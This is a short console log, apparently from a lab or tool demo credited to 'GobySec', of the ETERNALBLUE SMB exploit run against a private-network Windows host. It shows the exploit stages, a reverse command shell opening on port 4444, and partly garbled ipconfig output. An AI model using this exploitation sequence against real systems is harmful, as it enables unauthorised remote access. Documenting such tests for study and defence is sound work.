 [+] 172.16.20.54:445 - Sending SMBv2 buffers
[+] 172.16.20.54:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.20.54:445 - Sending final SMBv2 buffers.
[*] 172.16.20.54:445 - Sending last fragment of exploit packet!
[*] 172.16.20.54:445 - Receiving response from exploit packet
[+] 172.16.20.54:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.20.54:445 - Sending egg to corrupted connection.
[*] 172.16.20.54:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (172.16.20.55:4444 -> 172.16.20.54:49159) at 2019-02-18 16:06:01 +0000
[+] 172.16.20.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.20.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.20.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>ipconfig
ipconfig
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::302f:60b0:2018:eb59%11
IPv4 . . . . . . . . . . . . : 172.16.20.54
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.20.254
GobySec